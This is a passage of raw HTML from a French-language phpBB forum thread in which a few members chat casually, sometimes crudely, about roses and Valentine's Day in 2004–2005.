		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3194"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3194&amp;sid=9dc306da0c264b3020d079a855c4ed16#3194"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 23, 2004 10:27 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3194&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">vive les rose</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3222"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3222&amp;sid=9dc306da0c264b3020d079a855c4ed16#3222"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Jan 05, 2005 4:44 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3222&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">je connais pas les fleur aport les rose mais je ne les aiment pas</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3225"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3225&amp;sid=9dc306da0c264b3020d079a855c4ed16#3225"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Jan 06, 2005 10:05 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3225&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/sad.gif" alt="Triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3267"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3267&amp;sid=9dc306da0c264b3020d079a855c4ed16#3267"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Mar 03, 2005 9:56 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3267&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Moi j'adore la rose,
<br />

<br />
Le doux parfum d'la merde sécher dans d'la bouet...ben quoi...faut ben rêver!<br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3275"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3275&amp;sid=9dc306da0c264b3020d079a855c4ed16#3275"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Mar 04, 2005 11:56 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3275&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">oui  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /> 
<br />

<br />
Moi je rêve à qu'un jours ....  <img src="../img/smiles/wub.gif" alt="amour" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3277"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3277&amp;sid=9dc306da0c264b3020d079a855c4ed16#3277"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Mar 04, 2005 11:58 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3277&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">A la journée ou tu vas être dans un champ de rose plein d'épine............ok.....ma geule.... <img src="../img/smiles/redface.gif" alt="Embarassé" border="0" /><br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3291"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3291&amp;sid=9dc306da0c264b3020d079a855c4ed16#3291"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Mar 05, 2005 6:13 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3291&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">non ... autre chose ... je rêve qu'un jours ... heuu ...le vide ....qui ...  <img src="../img/smiles/wub.gif" alt="amour" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3349"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3349&amp;sid=9dc306da0c264b3020d079a855c4ed16#3349"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mar 08, 2005 12:40 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3349&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">mon tchum ma donner une rose pour la sint valentin  <img src="../img/smiles/wub.gif" alt="amour" border="0" /> 
<br />

<br />
on la fait sécher</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3350"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3350&amp;sid=9dc306da0c264b3020d079a855c4ed16#3350"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mar 08, 2005 3:45 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3350&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">moi j'ai rien eu a la st-valentin <img src="../img/smiles/sad.gif" alt="Triste" border="0" /> 
<br />
sauf des cartes... <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /><br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3357"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3357&amp;sid=9dc306da0c264b3020d079a855c4ed16#3357"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mar 08, 2005 9:13 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3357&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Moi je comptait bien acheté des fleurs à Isa .... 
<br />
mais il y a un gros détail qui m'en à empêché ....</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
